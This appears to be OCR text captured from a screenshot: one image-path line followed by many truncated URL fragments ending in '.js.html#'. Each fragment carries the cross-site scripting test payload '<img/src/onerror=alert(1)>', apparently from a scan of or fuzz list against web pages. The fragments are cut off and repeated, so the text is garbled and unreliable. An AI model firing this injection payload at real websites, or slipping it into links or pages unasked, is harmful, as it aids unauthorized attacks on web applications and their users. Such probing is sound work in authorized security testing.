
l#<img/src/onerror=alert(1)>
/src/onerror=alert(1)>
ml#<img/src/onerror=alert(1)>
<img/src/onerror=alert(1)>
error=alert(1)>
src/onerror=alert(1)>
.js.html#<img/src/onerror=alert(1)>
city.js.html#<img/src/onerror=alert(1)>
ators.js.html#<img/src/onerror=alert(1)>
agic.js.html#<img/src/onerror=alert(1)>
.html#<img/src/onerror=alert(1)>
src/onerror=alert(1)>
mg/src/onerror=alert(1)>
#<img/src/onerror=alert(1)>
.js.html#<img/src/onerror=alert(1)>
tml#<img/src/onerror=alert(1)>
.js.html#<img/src/onerror=alert(1)>
t-management.js.html#<img/src/onerror=alert(1)>